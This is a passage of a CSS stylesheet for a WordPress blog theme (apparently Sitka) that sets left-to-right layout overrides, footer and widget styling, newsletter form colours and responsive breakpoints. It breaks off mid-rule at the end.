#header.layout4 .header-social{left:0;right:auto;}
.top-misc-layout4{right:0;left:auto;}
.menu-icon{left:50px;right:auto;}
.menu-icon span{margin-left:6px;margin-right:auto;}
.menu-toggle:before,.menu-toggle:after{left:50%;right:auto;}
#nav-wrapper .menu li.menu-item-has-children > a:after{margin-left:5px;margin-right:auto;}
#nav-wrapper .menu .sub-menu,#nav-wrapper .menu .children{left:0;right:auto;text-align:left;margin-left:-15px;margin-right:auto;}
#nav-wrapper ul.menu ul li,#nav-wrapper .menu ul ul li{padding-right:0;margin-right:0;margin-left:0;}
#nav-wrapper .menu .sub-menu ul,#nav-wrapper .menu .children ul{left:100%;right:auto;margin-left:0;}
#mobile-menu.mobile-header .menu-icon{left:30px;right:auto;width:30px;height:30px;text-align:center;line-height:30px;}
#mobile-menu.mobile-header .top-misc{right:30px;left:auto;}
#nav-wrapper ul.menu .wpml-ls-item ul li a{min-width: auto;}
#nav-wrapper ul.menu .wpml-ls-item ul.sub-menu{margin-left: -10px;margin-right: auto;border-top: 0;}


#sp-sidebar{float: left;}
#sp-main{float: right;}

/*.sidr.right{

    right: auto;

    left: -440px;

}



.sidr.left{

    right: -440px;

    left: auto;

}*/
#close-mobile-menu{right:20px;left:auto;}
#close-mobile-menu:before,#close-mobile-menu:after{right:20px;left:auto;}
.sidr ul li .open-sidr{float:right;}
.sidr .menu li{float:left;}
.sidr .menu li a{float:left;}
.sidr ul.sub-menu li a{padding-left:15px;padding-right:15px;}
.sidr-inner .header-social{float:left;}
.sidr-inner .header-social a{margin-left:0;margin-right:12px;}
.sidr-inner .header-search-wrap{float:right;border-left:none;border-right:none;padding-left:0;margin-left:0;}
.sidr-inner #sp-shopping-cart{float:right;margin-right:14px;margin-left:auto;}
#sp-main.isSidebar .post .post-header{margin-left:auto;margin-right:auto;}
.isFullwidth .classic-post .post-header,.fullwidth-image .post-header,.layout-fullwidth-image .post-header.title-above,.isNarrow.layout-fullwidth-image.post-style4 .post-header,.isNarrow.layout-video-style3 .post-header{margin-left:auto;margin-right:auto;}
.date-wrap:before{margin-left:-41px;margin-right:auto;text-align:right;}
.date-wrap:after{margin-left:15px;margin-right:auto;}
.sticky.post:before{right:0;left:auto;}
.post-meta{margin-left:auto;margin-right:auto;}
.meta-author-img{margin-right:12px;margin-left:auto;}
.meta-time{margin-left:35px;margin-right:auto;border-left:1px solid;border-right:none;padding-left:35px;padding-right:0;}
.meta-comment{margin-left:20px;margin-right:auto;}
.comment-bubble:before{border-left:6px solid;border-right:6px solid;border-left-color:transparent!important;border-right-color:transparent!important;right:50%;left:auto;margin-right:-6px;margin-left:auto;}
.comment-bubble:after{border-left:6px solid transparent;border-right:6px solid transparent;right:50%;left:auto;margin-right:-6px;margin-left:auto;}
.share-button{float:left;margin-left:8px;margin-right:auto;}
.share-button.share-toggle{margin-left:0;}
.show-share{right:-10px;left:auto;}
.show-share .share-button{margin-left:0;}
.share-style2 .share-button.share-toggle{background:linear-gradient(to right #c2c2c2,#ccc);}
.share-style2 .share-button.facebook{background:linear-gradient(to right #3a579a,#5577c5);}
.share-style2 .share-button.twitter{background:linear-gradient(to right #3fa6f5,#6bbaf7);}
.share-style2 .share-button.pinterest{background:linear-gradient(to right #c92228,#f3363d);}
.share-style2 .share-button.linkedin{background:linear-gradient(to right #0077b5,#0a90d6);}
.share-style2 .share-button.email{background:linear-gradient(to right #c2c2c2,#ccc);}
.share-style3 .show-share{right:-3px;left:auto;}
.post-header-share.share-style3{margin-right:10px;margin-left:auto;}
#sp-main.isNarrow .post-entry{margin-left:auto;margin-right:auto;}
.post-entry ul,.post-entry ol{margin:1.7em 0 1.7em 40px;}
.post-entry ul li,.post-entry ol li,.entry-content ul li,.entry-content ol li{padding-left:6px;padding-right:0;}
.post-entry ul.blocks-gallery-grid li,.post-entry ol.wp-block-latest-comments li,.post-entry ul.wc-block-grid__products li{padding-left:0;}
dd{padding:0 0 0.5em 0;}
#sp-main:not(.isSidebar) .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);}
#sp-main.isFullwidth .alignwide{margin-left:-140px;margin-right:auto;}
#sp-main.isFullwidth.isNarrow .alignwide{margin-left:-180px;margin-right:auto;}
.post-entry blockquote.wp-block-quote{border-left:none;border-right:none;}
.post-entry blockquote.wp-block-quote p:first-child:before{left:-60px;right:auto;}
.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{text-align:left;}
.post-entry blockquote.wp-block-quote cite:before{margin-right:4px;margin-left:auto;}
blockquote.wp-block-quote.is-style-large p:first-child:before{left:-120px;right:auto;}
.post-entry .wp-block-pullquote.alignleft{margin-right:35px;margin-left:auto;}
.post-entry .wp-block-pullquote.alignright{margin-left:35px;margin-right:auto;}
#sp-main.isNarrow .post-entry .wp-block-pullquote.alignleft{margin-left:-10%;margin-right:auto;}
#sp-main.isNarrow .post-entry .wp-block-pullquote.alignright{margin-right:-10%;margin-left:auto;}
#inner-wrapper .post-entry .wp-block-social-links{margin:0 0 30px 0;}
#inner-wrapper .post-entry .wp-block-social-links li{padding-left:0;}
.wp-block-image.alignfull figcaption,.wp-block-image.alignwide figcaption{text-align:left;}
.wp-block-image .alignleft{margin-right:30px;margin-left:auto;}
.wp-block-image .alignright{margin-left:30px;margin-right:auto;}
#sp-main.isNarrow .wp-block-image .alignleft{margin-left:-10%;margin-right:auto;}
#sp-main.isNarrow .wp-block-image .alignright{margin-right:-10%;margin-left:auto;}
#sp-main.isNarrow .post-entry .wp-block-embed.alignleft{margin-left:-10%;margin-right:auto;}
#sp-main.isNarrow .post-entry .wp-block-embed.alignright{margin-right:-10%;margin-left:auto;}
.wp-block-categories .sp-post-count,.wp-block-archives .sp-post-count{margin-left:10px;margin-right:auto;}
.post-footer-share:before{right:100%;left:auto;}
.post-footer-share:after{left:100%;right:auto;}
.more-text{padding-left:4px;padding-right:0;}
.about-author img{left:50%;right:auto;margin-left:-55px;margin-right:auto;}
.about-author h4{padding-left:3px;padding-right:0;}
.block-heading:before{right:100%;left:auto;}
.block-heading:after{left:100%;right:auto;}
.related-link{left:0;right:auto;}
.prev-post{padding-right:40px;padding-left:0;}
.next-post{text-align:right;padding-left:40px;padding-right:0;}
.fullwidth-image-shadow{left:0;right:auto;}
.bg-color-header{background:linear-gradient(to bottom,#f8f8f8 100% 100%);}
.clc-gallery-caption-wrap.overlay-on{padding:20px 15px 20px 20px;}
.slide-count{float:left;}
.clc-gallery-caption{text-align:left;}
.clc-gallery-caption.counter-on{margin-left:55px;margin-right:auto;}
.bx-prev-arrow a{left:0;right:auto;}
.bx-next-arrow a{right:0;left:auto;}
.bx-prev-arrow a i{margin-left:-1px;margin-right:auto;}
.bx-next-arrow a i{margin-right:-1px;margin-left:auto;}
.video-bg-header{}
.grid-item .post-header{text-align:left;}
.list-item .post-header{text-align:left;}
.list-item .sp-date{padding-left:30px;padding-right:0;}
.list-item .sp-date:before{left:0;right:auto;}
.list-author{margin-right:10px;margin-left:auto;}
.list-author img{margin:0 5px 0 0;}
.list-style1.alternate .list-item:nth-child(even) .post-header{margin-left:0;margin-right:-120px;}
.list-style1 .list-item .post-header{margin-left:-120px;margin-right:auto;}
#inner-wrapper .list-style1 .list-item.no-image .post-header{margin-left:0;}
#inner-wrapper .list-style1.alternate .list-item.no-image:nth-child(even) .post-header{margin-right:0;}
.list-style2.alternate .list-item:nth-child(even) .post-img{margin-right:0;margin-left:35px;}
.list-style2 .list-item .post-img{margin-right:35px;margin-left:auto;}
#sp-main.isFullwidth .list-style2 .list-item .post-img{margin-right:45px;margin-left:auto;}
.widget-slider .widget_mc4wp_form_widget .news-content{text-align:left;}
.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit]{padding:13px 21px 13px 24px;margin-left:5px;margin-right:auto;}
.widget-slider .widget_mc4wp_form_widget .form-wrap{text-align:right;}
.sitka-pagination .page-numbers.prev{margin-right:45px;margin-left:auto;}
.sitka-pagination .page-numbers.next{margin-left:45px;margin-right:auto;}
.sitka-pagination .page-numbers.prev:before{margin-right:12px;margin-left:auto;}
.sitka-pagination .page-numbers.next:after{margin-left:12px;margin-right:auto;}
.feat-link{left:0;right:auto;}
.feat-shadow{left:0;right:auto;}
.feat-author{left:0;right:auto;background:linear-gradient(to top,rgba(0,0,0,0.4) 100% 100%);}
.slick-slide .feat-author img,.feat-author img{margin:0 7px 0 0;}
.feat-author .by{margin-right:1px;margin-left:auto;}

/*.slick-dots{

    left: 0;

    right: auto;

}



.feat-area.fullscreen-split .slick-arrow.slick-prev{

    right: 0;

    left: auto;

}



.feat-area.fullscreen-split .slick-arrow.slick-next{

    left: 0;

    right: auto;

}



.feat-area.feat-arrows .slick-prev{

    right: 22px;

    left: auto;

}



.feat-area.feat-arrows .slick-prev i{

    margin-right: -2px;

    margin-left: auto;

}



.feat-area.feat-arrows .slick-next{

    left: 22px;

    right: auto;

}



.feat-area.feat-arrows .slick-next i{

    margin-left: -2px;

    margin-right: auto;

}





.feat-area.sitka-carousel .feat-inner{

    right: 0;

    left: auto;

}



.feat-area.sitka-carousel .post-header{

    margin-right: auto;

    margin-left: auto;

}







.feat-area.sitka-carousel.carousel-slider-center .post-header{

    margin-right: auto;

    margin-left: auto;

}

*/
.promo-item h5{padding-left:4px;padding-right:0;}
.promo-shadow{left:0;right:auto;}
.promo-link{left:0;right:auto;}
.promo-style2 .promo-item h5{padding:9px 13px 9px 15px;}
.thecomment .author-img{float:left;margin-right:18px;margin-left:auto;}
.comment-text blockquote{border-left:2px solid #e5e5e5;border-right:none;padding-left:15px;padding-right:0;}
.comment-text{margin-left:78px;margin-right:auto;}
.post-comments span.reply a{margin-right:7px;margin-left:auto;}
.post-comments span.reply i{margin-right:2px;margin-left:auto;}
.post-comments ul.children{margin:0 0 0 60px;}
.post-comments ul.children li.thecomment{margin:0 0 8px 0;}
#respond h3 small a{margin-left:7px;margin-right:auto;}
#respond #submit,.woocommerce #respond input#submit{padding:13px 21px 13px 22px;}
p.comment-form-cookies-consent input[type="checkbox"]{margin-right:8px;margin-left:auto;}
.widget-layout2.line-heading .widget-title:before,.widget-layout2.line-heading .widget-title:after{margin:0 15px 0 0;}
.widget-layout2.line-heading .widget-title:after{margin:0 0 0 13px;}
.widget ul ul{padding-left:15px;padding-right:0;}
.about-skew{left:0;right:auto;border-right:1px solid;border-left:none;}
.about-name{padding-left:2px;padding-right:0;}
.widget-layout2 .social-widget{border-left:1px solid;border-right:1px solid;}
.social-widget a{float:left;border-right:1px solid;border-left:none;}
.social-widget.column1 a{border-right:none;border-left:none;text-align:left;}
.social-widget.column2 a:nth-child(2n){border-right:none;border-left:none;}
.social-widget.column3 a:nth-child(3n){border-right:none;border-left:none;}
.social-widget.column4 a:nth-child(4n){border-right:none;border-left:none;}
.social-widget.column5 a:nth-child(5n){border-right:none;border-left:none;}
.widget .promo-link{left:0;right:auto;}
.searchform .search-button{float:right;}
.side-count{left:-10px;right:auto;}
.side-pop.overlay .side-pop-content{left:0;right:auto;background:-moz-linear-gradient(bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);}
.side-pop.list .side-pop-img{float:left;margin-right:16px;margin-left:auto;}
.side-pop.list .side-pop-content{text-align:left;}
.side-pop.text-layout .side-pop-content{padding-left:45px;padding-right:0;}
.side-pop.text-layout.no-count .side-pop-content{padding-left:0;}
.side-pop.text-layout .side-count{left:0;right:auto;}
.side-pop.text-layout .side-pop-content.first-count{padding-left:10px;padding-right:0;}
.side-pop.text-layout .side-pop-content.first-count.no-counter{padding-left:0;}
.widget .sp-post-count{float:right;}
.widget .tagcloud a,.post-tags a{padding:5px 10px 4px 10px;}
.post-tags a{margin:0 8px 8px 0;}
.form-wrap{text-align:left;}
#wp-calendar caption{text-align:right;}
#wp-calendar tfoot #next{text-align:right;}
.archive-box h1{padding-left:4px;padding-right:0;}
.insta-header h5:before{margin-right:12px;margin-left:auto;}
.footer-social{text-align:right;margin-top: 10px;}
.footer-social a{margin: 0 10px;}
.alignnone{margin:5px 0 20px 0;}
.aligncenter,div.aligncenter{margin:5px auto 30px auto;}
.alignright{float:right;margin:5px 0 20px 30px;}
.alignleft{float:left;margin:5px 30px 20px 0;}
a img.alignright{float:right;margin:5px 0 20px 30px;}
a img.alignnone{margin:5px 0 30px 0;}
a img.alignleft{float:left;margin:5px 30px 20px 0;}
a img.aligncenter{margin-left:auto;margin-right:auto;}
.wp-caption.alignnone{margin:5px 0 30px 0;}
.wp-caption.alignleft{margin:5px 30px 30px 0;}
.wp-caption.alignright{margin:5px 0 30px 30px;}
#header-404 .title-404{padding-left:3px;padding-right:0;}
.woocommerce .quantity .qty{margin-right:10px;margin-left:auto;}
.woocommerce ul.products li.product .price del{margin-right:3px;margin-left:auto;}
.woocommerce span.onsale{margin:-.8em -.8em 0 0;}
.woocommerce ul.products li.product .onsale{margin:-.8em -.8em 0 0;}
.woocommerce .woocommerce-product-rating .star-rating{margin:10px 6px 0 0;}
.woocommerce div.product .entry-summary p.price:after{left:0;right:auto;}
.woocommerce div.product form.cart div.quantity{margin-right:2px;margin-left:auto;}
.woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-author,.woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-email{float:left;margin-right:20px;margin-left:auto;}
.entry-content ul,.entry-content ol{margin:0 0 20px 30px;}
.woocommerce #reviews #comments ol.commentlist{padding-left:0;margin-left:0;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:55px;margin-right:auto;padding:0 0 0 10px;}
.woocommerce table.my_account_orders .order-actions .button{padding:7px 14px 8px 16px;}
.post-entry .woocommerce-MyAccount-navigation ul{padding-left:0;}
.woocommerce-EditAccountForm legend{padding:15px 0 10px 2px;}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:0.8em 2em 1em 3.5em!important;}
.woocommerce-checkout #payment div.payment_box:before{border-right-color:transparent;border-left-color:transparent;}
.woocommerce .order_details{padding-left:0;}
.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{padding-left:15px;padding-right:0;}
.woocommerce-cart table.cart td.actions .coupon .input-text{margin-right:10px;margin-left:auto;}
.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:25px;padding-right:0;text-align:left;}
.woocommerce .login .button{margin-right:10px;margin-left:auto;}
.widget_shopping_cart a.button,.woocommerce .widget_price_filter .price_slider_amount .button{margin:0 5px 0 0;}
.woocommerce.widget_products ul.product_list_widget li img,.woocommerce.widget_recently_viewed_products ul.product_list_widget li img,.woocommerce.widget_recent_reviews ul.product_list_widget li img,.woocommerce.widget_top_rated_products ul.product_list_widget li img{float:left;margin-left:0;margin-right:14px;}
.woocommerce.widget_products ul.product_list_widget li,.woocommerce.widget_recently_viewed_products ul.product_list_widget li,.woocommerce.widget_recent_reviews ul.product_list_widget li,.woocommerce.widget_top_rated_products ul.product_list_widget li{text-align:left;}
.woocommerce.widget_layered_nav_filters ul li{margin-right:10px;margin-left:auto;}
.slick-track{left:0;right:auto;margin-left:auto;margin-right:auto;}
.slick-slide{float:left;}


/* new design */
.target_receips  a{
border: none;
font-size: inherit;
background: rgb(218, 209, 255);
font-family: Assistant;
color: black;
padding: 10px 30px;
font-weight: bold;

max-width: 100%;
box-sizing: border-box;
text-align: center; display:inline-block;
}
.target_receips{text-align:center; width:100%; display:inline-block; margin:20px 0px;}
.brd{width:100%; margin:30px 0 0;}
.feetext h2{font-size:25px; font-weight:bold; margin:0 0 5px;}
.feetext h3{font-size:22px; font-weight:400; margin:0 0 5px;}
.feetext h4{font-size:20px; font-weight:400; margin:0 0 5px;}
.feetext h5{font-size:18px; font-weight:400; margin:0 0 5px;}
.feetext h6{font-size:16px; font-weight:400; margin:0 0 5px;}
.feetext p{font-size:16px; font-weight:400; margin:0 0 5px;}
.feetext ul{list-style:disc; padding-left:20px; margin:0 0 5px;}
.feetext ol{list-style:decimal; padding-left:15px; margin:0 0 5px;}
.feetext ul li{list-style:disc;}
.feetext ol li{list-style:decimal;}
.feetext strong{font-weight:bold;}
.haf_map{width:50%; float:right;}

.post-footer-share.nshare{width:50%; float:right; display:inline-block; text-align:right;}
.post-footer-share.nshare:before{content:none;}
.post-footer-share.nshare:after{content:none;}
.share-style1.nshare .share-button{float:right;}
.col1 span{line-height:32px; display:inline-block;}
#button_target a{background-color:rgb(218, 209, 255,0.5); border-radius:8px;}
#button_target a:hover{background-color: #c6bbf4;}
#receips{border:0px solid white; outline:0px;}
#top-bar{z-index:99999999999;}
@media screen and (max-width:1600px){
    #footer-copy{padding-left:30px;padding-right:30px;}
}
@media screen and (max-width:1460px){
    #sp-main.isFullwidth .alignwide{margin-left:calc(-50vw + 25px + 50%);margin-right:auto;}
}
@media screen and (max-width:1200px){
    .meta-time{margin-left:20px;margin-right:auto;padding-left:20px;padding-right:0;}
    .isSidebar .list-style1 .list-item .post-header{margin-left:-140px;margin-right:auto;}
    #footer-copy{padding-left:20px;padding-right:20px;}
    #sp-main.isFullwidth.isNarrow .alignwide{margin-left:calc(-50vw + 25px + 50%);margin-right:auto;}


   .mob-menu-icon {
        left: 30px;
        right: auto;
    }
    .mob-menu-icon span {
        margin-top: -2px;
        position: absolute;
        top: 47%;
        right: 0px;
        left: 0;
        display: block;
        padding: 0;
        width: 22px;
        height: 2px;
        background-color: #000;
        font-size: 0px;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        -webkit-transition: background-color 0.3s;
        transition: background-color 0.3s;
        margin: auto;
    }
        .mob-menu-icon span:before, .mob-menu-icon span:after {
        position: absolute;
        right: 0px;
        width: 100%;
        height: 100%;
        background: #000;
        content: '';
        -webkit-transition: -webkit-transform 0.3s;
        transition: transform 0.3s;
    }
        .mob-menu-icon span:before {
        -webkit-transform: translateY(-251%);
        transform: translateY(-251%);
        -moz-transform: translateY(-251%);
        -ms-transform: translateY(-251%);
        top: -2px;
    }
        .mob-menu-icon span:after {
        -webkit-transform: translateY(250%);
        transform: translateY(250%);
        -moz-transform: translateY(250%);
        -ms-transform: translateY(250%);
        top: 2px;
    }
        .mob-menu-icon {
        position: absolute;
        left: 15px;
        top: 20px;
        height: 30px;
        width: 30px;
        text-align: left;
        cursor: pointer;
        z-index: 999;
    }
    #mobile-menu .menu-icon{display: none;}
    #sidr-main {
    left: -100% !important;
    right: auto !important;
}
#sidr-main .normal-logo{display: none !important;}

}
@media screen and (max-width:970px){
    #inner-wrapper .promo-style2 .promo-item h5{padding:7px 11px 7px 13px;}
    #sp-content #sp-main .wp-block-pullquote.alignleft{margin-left:0;}
    #sp-content #sp-main .wp-block-pullquote.alignright{margin-right:0;}
    #sp-content #sp-main.isNarrow .wp-block-image .alignleft{margin-left:0;}
    #sp-content #sp-main.isNarrow .wp-block-image .alignright{margin-right:0;}
    #sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignleft{margin-left:0;}
    #sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignright{margin-right:0;}
}
@media screen and (max-width:768px){
    .sp-container{padding-left:15px;padding-right:15px;}
    #mobile-menu.mobile-header .menu-icon{left:15px;right:auto;}
    #mobile-menu.mobile-header .top-misc{left:15px;right:auto;}
    #inner-wrapper .bg-color-header{padding:40px 0 0 0;}
    .meta-time{margin-left:20px;margin-right:auto;padding-left:20px;padding-right:0;}
    .about-author{padding-left:25px;padding-right:25px;}
    .comment-text{margin-left:0;}
    .post-comments ul.children{margin:0 0 0 40px;}
    .next-post{padding-left:10px;padding-right:0;}
    .prev-post{padding-right:10px;padding-left:0;}
    .isSidebar .list-style1 .list-item .post-header,.isFullwidth .list-style1 .list-item .post-header{margin-left:0;}
    .list-style2 .list-item .post-img,#sp-main.isFullwidth .list-style2 .list-item .post-img{margin-right:0;}
    #sp-main.isFullwidth .list-style2.alternate .list-item:nth-child(even) .post-img{margin-left:0;}
    .list-style1.alternate .list-item:nth-child(even) .post-header{margin-left:0;margin-right:0;}
    .widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit]{margin-left:0;}
    .post-entry blockquote.wp-block-quote{padding:10px 0 40px 40px;}
    .post-entry blockquote.wp-block-quote:not(.is-style-large) p:first-child:before{left:-44px;right:auto;}
    #sitka-search-overlay input[type="text"]{padding-left:10px;padding-right:10px;}
    #sp-main.isFullwidth.isNarrow .alignwide{margin-left:0;}
}

/**/
#top-bar #nav-wrapper .menu li:first-child{margin-left:0!important;}
.about-name{font-weight:800;}
.about-label{font-style:normal;font-weight:600!important;}
.about-widget  p a{font-size:15px;border-bottom:solid 1px #dad1ff;padding-bottom:14px;letter-spacing:2px;}
.widget-layout2 .social-widget{border:none;}
.social-widget.rounded a{background:#dad1ff;border-color:#dad1ff;color:#fff;}
.social-widget.rounded a i.fa:before{color:#fff!important;}
.mc4wp-form .form-wrap input[type="submit"]{font-size:18px;font-weight:800;letter-spacing:0;}
.mc4wp-form .form-wrap input[type="email"]{box-shadow:none;border-color:#dad1ff;}
.about-skew{display:none;}
#nav-wrapper .menu > li.menu-item-has-children > a{padding-right:15px;}
#nav-wrapper .menu li.menu-item-has-children > a::after{position:absolute;}
.feat-area.sitka-carousel .post-header .entry-title{font-size:20px;font-weight:bold;}
#sp-main.isSidebar .classic-post .post-header h2 a,#sp-main.isSidebar .classic-post .post-header h1,.layout-video-style3 #sp-main.isSidebar .post-header h1{font-weight:bold;}
.grid-style2 .grid-item .post-header h2 a{font-size:25px!important;font-weight:bold;}
.grid-style2 .grid-item .post-header{padding:20px 20px;margin:-60px 20px 0;background:rgba(255,255,255,0.94);}
.sitka-pagination .page-numbers{font-weight:600;}
.sitka-pagination .page-numbers.next::after{margin-top:5px;display:inline-block;}
.sitka-pagination .page-numbers.prev::before{margin-top:5px;display:inline-block;}
.more-line{background-color:#dad1ff!important;}
.grid-style2 .post-cats{display:none;}
.single-post .classic-post .post-meta{display:none;}
.single-post .post-tags a{background-color:#ffffff!important;color:#dad1ff!important;border-color:#dad1ff!important;font-size:16px!important;letter-spacing:0!important;padding:0 20px;}
.single-post .post-tags a:hover{border-color:#dad1ff!important;background-color:#dad1ff!important;color:#fff!important;}
.single-post .comment-input-wrap{grid-template-columns:repeat(2,1fr);}
.single-post .comment-form-url,.single-post .comment-form-cookies-consent{display:none;}
#respond #submit{border-color:#dad1ff!important;background-color:#dad1ff!important;font-size:18px;letter-spacing:0;font-weight:bold;}
.post-pagination span{font-size:15px!important;letter-spacing:0!important;color:#dad1ff!important;}
.related-wrap .block-heading{font-weight:800;}
.related-item h3 a{font-weight:bold!important;}
#respond h3{font-size:20px;color:#000;letter-spacing:0;font-weight:bold;}
.post-entry ul,.post-entry ol{margin:15px 0 15px 40px;}
.post-entry p,.entry-content p{margin-bottom:15px;}
.wp-block-image figcaption{color:#000;font-size:100%;text-align:left}
.post-entry h3{margin-top:20px;}
#footer-copy{text-align:center;padding:15px 50px;display:inherit;background:#dad1ff}
.footer-col-main{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:0 40px;width:1140px;max-width:100%;margin:0 auto;padding:50px 0 30px 0;}
.footer-col-main .footer-col:nth-child(2){align-self:center;}
#footer-logo{padding:0;}
h4.footer-widget-title{color:#000000;font-size:20px;font-weight:bold;margin-bottom:20px;}
.footer-col-main .footer-col:nth-child(1) .footer-widget-content{max-width:135px;text-align:center; width:50%; float:left;}
.footer-col-main .footer-col:nth-child(3) .footer-widget-content{max-width:220px;float:left;text-align:center; max-width: 150px; width:50%;}
.footer-col-main .footer-col:nth-child(1){position:relative;}
.footer-col-main .footer-col:nth-child(1) .footer-social{position:absolute;left:0;bottom:0;}
.footer-col-main .footer-col a{color:#000000}
.footer-col-main .footer-col a:hover{color:#2a4148}
.footer-col-main .footer-col .menu li{padding:3px 0;}
.footer-col-main .footer-col .menu li a{text-transform:uppercase;}
.grid-item .post-content-excerpt{text-align:center;padding:15px 0 0 0;}
.grid-item .post-content-excerpt p{margin-bottom:0;font-size:18px;font-weight:300;color:#000000}

#sidr-main{left:-440px!important;right:auto!important;transition:left 0.5s!important;}
#sidr-main.active{left:0!important;}
.about-heading{display:none;}
.about-author h4 a{font-weight:bold;box-shadow:inset 0 -8px 0 #f6f3ff;line-height:19px;display:inline-block;}
.about-author p{font-weight:300;}
.about-author p strong{font-weight:600;display:block;padding-bottom:7px;}
.about-author p i{display:block;font-style:normal;}
.author-links a{background:#dad1ff;width:36px;height:36px;text-align:center;line-height:36px;color:#fff!important;display:inline-block;border-radius:100%;}
.author-links a:hover{background:#c6bbf4;}
body .rtlText{display: none;}

/*mailpoet_form*/
.widget .mailpoet_form{padding:10px;background:#f8f6ff;}
.widget .mailpoet_form h4{color:#000000;font-weight:600;margin-bottom:8px;font-size:18px;}
.widget .mailpoet_form p{margin-bottom:20px;}
.widget .mailpoet_form .mailpoet_paragraph{margin-bottom:10px!important;}
.widget .mailpoet_form input[type="text"],.widget .mailpoet_form input[type="email"],.widget .mailpoet_form input[type="tel"],.widget .mailpoet_form input[type="password"],.widget .mailpoet_form input[type="search"],.widget .mailpoet_form select,.widget .mailpoet_form textarea{padding:12px 18px!important;border:1px solid #dad1ff;}
.widget .mailpoet_form input[type="submit"]{background-color:#dad1ff;color:#ffffff;font-size:18px;font-weight:800;text-transform:uppercase;padding:14px 0;width:100%;box-shadow:0 0px 16px 0 rgba(0,0,0,.05);transition:.15s;letter-spacing:0;border:1px solid #dad1ff;}
.widget .mailpoet_form input[type="submit"]:hover{background-color:#000;}


.widget-slider {display: flex;margin: 0 -20px 20px;}
.widget-slider > .widget.sitka_promo_widget {
    width: calc(33.33% - 40px);
    margin: 0 20px;
    position: relative;
}
.widget-slider > .widget.sitka_promo_widget:before {
    position: absolute;
    left: 15px;
    top: 15px;
    border: 1px solid #fff;
    right: 15px;
    bottom: 15px;
    content: '';
    z-index: 1;
}
.widget-slider > .widget.sitka_promo_widget .promo-link:hover{
    background: rgba(0,0,0,0.1);
}
.widget-slider > .widget.sitka_promo_widget a{z-index:1;}
.widget-slider > .widget.sitka_promo_widget h4 {
    font-size: 13px;
    background-color: #ffffff;
color: #000000;
}
.feetext{width:100%; margin:20px 0 0;}
.wpml-ls-item img{position:relative; top:-2px;}
.wp-caption img {
        min-width: 100%;
    }
@media screen and (max-width:1200px){
    #sidr-main .normal-logo{background: url(/wp-content/uploads/2022/05/logo-2.png) no-repeat;width: 220px;height: 123px;display: inline-block;
        background-size: 218px 123px;}
    #sidr-main .normal-logo img{display: none;}
}

@media screen and (max-width:1023px){
    .footer-col-main{grid-gap:0;}
}
@media screen and (max-width:969px){
    .feat-area.feat-arrows .slick-arrow{opacity:1}
    #mobile-menu.mobile-header .menu-icon{display:none;}
    .mob-menu-icon{position:absolute;left:15px;top:20px;height:30px;width:30px;text-align:left;cursor:pointer;z-index:999;}
    .mob-menu-icon span{margin-top:-2px;position:absolute;top:47%;right:0px;left:0;display:block;padding:0;width:22px;height:2px;background-color:#000;font-size:0px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;margin:auto;}
    .mob-menu-icon span:before,.mob-menu-icon span:after{position:absolute;right:0px;width:100%;height:100%;background:#000;content:'';-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;}
    .mob-menu-icon span:after{-webkit-transform:translateY(250%);transform:translateY(250%);-moz-transform:translateY(250%);-ms-transform:translateY(250%);top:2px;}
    .mob-menu-icon span:before{-webkit-transform:translateY(-251%);transform:translateY(-251%);-moz-transform:translateY(-251%);-ms-transform:translateY(-251%);top:-2px;}

    .widget-slider > .widget.sitka_promo_widget h4 {font-size: 10px;}
    .widget-slider > .widget.sitka_promo_widget::before {left: 10px;top: 10px;right: 10px;bottom: 10px;}
    .widget-slider > .widget.sitka_promo_widget {width: calc(33.33% - 10px);margin: 0 10px;}
    .widget-slider { margin: 0 -10px;}
    
}
@media screen and (max-width:768px){
    .sitka-pagination .page-numbers.prev,.sitka-pagination .page-numbers.next{margin:0;}
    .sitka-pagination .page-numbers.prev{margin-bottom:12px;}
    .footer-col-main{padding-left:15px;padding-right:15px; padding-bottom:15px;}
    .menu-toggle::before,.menu-toggle::after{left:-10px;}
    #custom_html-3{display: none;}
    #custom_html-2{display: none;}
}
@media screen and (max-width:767px){
	.haf_map{width:100%; float:right;}
	body,#mobile-header-wrapper {overflow-x: hidden;}
    .footer-col-main{display:inline-block;width:100%;}
    .footer-col-main .footer-col:nth-child(2){display:none;}
    .footer-col-main .footer-col:nth-child(1){margin-bottom:0px;padding-bottom:0px;}
    .footer-col-main .footer-col:nth-child(1) .footer-widget-content{max-width:100%;width:100%; float:none; margin:0 0 10px;}
    .footer-col-main .footer-col:nth-child(1) .footer-social{left:50%;transform:translateX(-50%);}
    .footer-col-main .footer-col:nth-child(3) .footer-widget-content{width:100%;max-width:100%; float:none; margin:0 0 10px;}
	h4.footer-widget-title{margin-bottom:2px;}
    .widget-slider{display: block;margin:0 ;}
    .widget-slider > .widget.sitka_promo_widget {width: 100%;margin: 0;}
	.footer-col-main .footer-col:nth-child(1) .footer-social{right: 50%; transform: translateX(50%); left: auto; top: -42px; display:inline-table;}
	.post-footer-share.nshare{width:62%;}
	.header-search-wrap{margin-left:16px; padding-left:0px;}
   #sb_instagram.sbi_col_4 #sbi_images{    flex-wrap: wrap;
